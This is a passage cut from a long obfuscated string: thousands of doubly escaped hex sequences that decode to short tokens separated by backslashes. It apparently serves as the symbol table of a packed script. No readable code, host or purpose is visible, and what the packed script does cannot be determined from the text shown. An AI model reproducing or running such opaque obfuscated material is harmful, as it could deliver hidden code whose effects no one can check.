x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\